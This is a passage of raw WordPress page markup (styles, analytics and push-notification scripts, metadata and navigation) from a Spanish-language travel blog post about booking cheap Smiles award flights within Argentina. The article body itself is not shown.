var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ratamundo.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<script id="jetpack-mu-wpcom-settings-js-before">
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://ratamundo.com/wp-content/mu-plugins/wpcomsh/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
</script>
<script src="https://ratamundo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript'  src='https://ratamundo.com/_static/??wp-includes/js/jquery/jquery-migrate.min.js,wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?m=1741096137'></script>
<script src="https://ratamundo.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://ratamundo.com/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://ratamundo.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://ratamundo.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"1","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://ratamundo.com/wp-admin/admin-ajax.php","ajaxUrl":"https://ratamundo.com/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"b642d46a1d"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Descartar permanentemente"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Source+Sans+Pro","version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script type='text/javascript'  src='https://ratamundo.com/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?m=1741923918' defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-3SN75RM6FZ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ratamundo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3SN75RM6FZ");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ratamundo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ratamundo.com/wp-json/wp/v2/posts/40417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ratamundo.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/" />
<link rel='shortlink' href='https://wp.me/p9IR6o-avT' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script>
  (function (s, t, a, y, twenty, two) {
    s.Stay22 = s.Stay22 || {};
    s.Stay22.params = { lmaID: '686c4b01f6b9c312f14a1414' };
    twenty = t.createElement(a);
    two = t.getElementsByTagName(a)[0];
    twenty.async = 1;
    twenty.src = y;
    two.parentNode.insertBefore(twenty, two);
  })(window, document, 'script', 'https://scripts.stay22.com/letmeallez.js');
</script>		<style>img#wpstats{display:none}</style>
		              <link rel="preload" as="font" type="font/woff2" href="https://ratamundo.com/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
		<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0 !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0 0 1px 0;
				margin: 0;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0 0 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0 10px 2px 0;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0 0 0 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0 10px 0 0;
			}
		</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://ratamundo.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '877fd846-587a-4b18-8a71-ea2b1a559efd';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://ratamundo.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.6433c312-cad6-4ca7-979f-88baba10a6f6";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere tu permiso para enviarte notificaciones";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscribite a notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Ya estás suscripto a notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Tenés bloqueadas las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Ya estás suscripto a notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No vas a recibir más notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Manejar las notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRSE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'DESUSCRIBIRSE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Seguí estas instrucciones para desbloquear las notificaciones';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="description" content="El otro día les habíamos contado que Smiles había habilitado unas tarifas excelentes para volar a tremendos destinos: ¡¡Locura!! Vuelos regalados a Ushuaia, El Calafate y Mendoza directos desde Buenos Aires y con valija despachada, en Smiles y operados por Aerolíneas Argentinas Luego, publicamos algunas otras cosas más, también muy interesantes. Y a pesar de que&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!!" />
<meta property="og:url" content="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/" />
<meta property="og:description" content="El otro día les habíamos contado que Smiles había habilitado unas tarifas excelentes para volar a tremendos destinos: ¡¡Locura!! Vuelos regalados a Ushuaia, El Calafate y Mendoza directos desde Bue…" />
<meta property="article:published_time" content="2023-07-30T11:30:00+00:00" />
<meta property="article:modified_time" content="2023-07-30T09:32:59+00:00" />
<meta property="og:site_name" content="Ratamundo.com" />
<meta property="og:image" content="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?fit=1200%2C600&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!!" />
<meta name="twitter:image" content="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?fit=1200%2C600&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ratamundo.com/wp-content/uploads/2025/09/cropped-Ratamundo-Isologo-sin-fondo-marca-de-agua.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ratamundo.com/wp-content/uploads/2025/09/cropped-Ratamundo-Isologo-sin-fondo-marca-de-agua.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ratamundo.com/wp-content/uploads/2025/09/cropped-Ratamundo-Isologo-sin-fondo-marca-de-agua.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ratamundo.com/wp-content/uploads/2025/09/cropped-Ratamundo-Isologo-sin-fondo-marca-de-agua.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">/* Asegura que el contenedor del widget en el pie de página tenga el ancho completo */
#footer_one {
    width: 100%; /* Asegura que ocupe todo el ancho disponible */
    max-width: 100%; /* Evita cualquier limitación en el ancho máximo */
    margin: 0 auto; /* Centra el contenido en el ancho completo */
    text-align: center; /* Centra el texto y el contenido dentro del área */
}

/* Si hay un contenedor adicional alrededor del pie de página, puedes eliminar restricciones de ancho */
.footer-widgets-container, .site-footer {
    max-width: 100%;
    padding: 0;
}</style><link rel='stylesheet' id='all-css-8f003ec706cc553f6cc4f695ab94073c' href='https://ratamundo.com/_static/??-eJyNkEsOwjAMRC9E6kJRWSGOglLHqkzzU5yQ61M+legC0eXYM+Mn16gw+Ew+Q7RlZC9woxw1TnBljzDYgJOAVI6UGhTZ1d8JF0yxJIA6hSJkl4VaBv8K3icLWwNSBsHEMXOYDSvVOPZbUSqbkfJcEJC1VYyvti+xDenzhRXTnak+0xd33p/6Y9t2fXd4AN02gHI=' type='text/css' media='all' />
</head>

  <body class="wp-singular post-template-default single single-post postid-40417 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-customizr wp-child-theme-customizr-child czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24-with-child-theme czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://ratamundo.com/"  aria-label="Ratamundo.com | Viajes, millas, tips, ofertas, promociones, recorridos, aviones, autos, trenes, promociones bancarias, comidas&#8230;. En fin, todo lo que nos DIVIERTE&#8230;" >
    <img src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2025/09/cropped-Ratamundo-Banner-web.png?fit=4885%2C1953&ssl=1" alt="Volver a la página principal" class="" width="4885" height="1953"  data-no-retina>  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <span class="header-tagline " >
  Viajes, millas, tips, ofertas, promociones, recorridos, aviones, autos, trenes, promociones bancarias, comidas&#8230;. En fin, todo lo que nos DIVIERTE&#8230;</span>

          </div>
                </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84"><a href="https://ratamundo.com" class="nav__link"><span class="nav__title">Inicio</span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-94"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://ratamundo.com/categorias/" class="nav__link"><span class="nav__title">Categorías</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-134"><a href="https://ratamundo.com/category/promociones-ya-2/" class="nav__link"><span class="nav__title">¡Promociones YA!</span></a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-100"><a href="https://ratamundo.com/category/programas-de-millas-puntos/" class="nav__link"><span class="nav__title">Programas de millas/puntos</span></a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-99"><a href="https://ratamundo.com/category/navegacion-wi-fi/" class="nav__link"><span class="nav__title">Navegación Wi Fi</span></a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1161"><a href="https://ratamundo.com/category/bancos-y-finanzas/" class="nav__link"><span class="nav__title">Bancos y Finanzas</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-105"><a href="https://ratamundo.com/category/relatos-de-lugares/" class="nav__link"><span class="nav__title">Relatos de lugares</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-98"><a href="https://ratamundo.com/category/reportes-de-vuelo/" class="nav__link"><span class="nav__title">Reportes de vuelo</span></a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-266"><a href="https://ratamundo.com/category/salas-vip/" class="nav__link"><span class="nav__title">Salas Vip</span></a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-714"><a href="https://ratamundo.com/category/cias-aereas/" class="nav__link"><span class="nav__title">Cias. Aéreas</span></a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-258"><a href="https://ratamundo.com/category/vuelos-comerciales/" class="nav__link"><span class="nav__title">Vuelos comerciales</span></a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-273"><a href="https://ratamundo.com/category/trenes/" class="nav__link"><span class="nav__title">Trenes</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-347"><a href="https://ratamundo.com/category/buses/" class="nav__link"><span class="nav__title">Buses</span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-287"><a href="https://ratamundo.com/category/cruceros-y-ferrys/" class="nav__link"><span class="nav__title">Cruceros y Ferrys</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-138"><a href="https://ratamundo.com/category/hoteles/alojamientos/" class="nav__link"><span class="nav__title">Alojamientos</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-238"><a href="https://ratamundo.com/category/alquiler-de-vehiculos/" class="nav__link"><span class="nav__title">Alquiler de vehículos</span></a></li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-2039"><a href="https://ratamundo.com/category/interes-general/" class="nav__link"><span class="nav__title">Interés General</span></a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-120"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://ratamundo.com/quienes-somos/" class="nav__link"><span class="nav__title">Quiénes somos</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-123"><a href="https://ratamundo.com/quienes-somos/quienes-somos-y-que-nos-gusta-hacer/" class="nav__link"><span class="nav__title">Nosotros</span></a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-9"><a href="https://ratamundo.com/acerca-de/" class="nav__link"><span class="nav__title">Acerca de</span></a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10"><a href="https://ratamundo.com/contacto/" class="nav__link"><span class="nav__title">Contacto</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://ratamundo.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-695aede574ae0" id="lsearch-695aede574ae0">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-695aede574ae0" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-695aede574ae0" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://ratamundo.com/"  aria-label="Ratamundo.com | Viajes, millas, tips, ofertas, promociones, recorridos, aviones, autos, trenes, promociones bancarias, comidas&#8230;. En fin, todo lo que nos DIVIERTE&#8230;" >
    <img src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2025/09/cropped-Ratamundo-Banner-web.png?fit=4885%2C1953&ssl=1" alt="Volver a la página principal" class="" width="4885" height="1953"  data-no-retina>  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://ratamundo.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-695aede57502f" id="lsearch-695aede57502f">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-695aede57502f" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-695aede57502f" placeholder="Buscar &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://ratamundo.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-695aede5751c9" id="lsearch-695aede5751c9">
        <span class="screen-reader-text">Buscar</span>
        <input id="s-695aede5751c9" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-695aede5751c9" placeholder="Buscar &hellip;">
      </label>
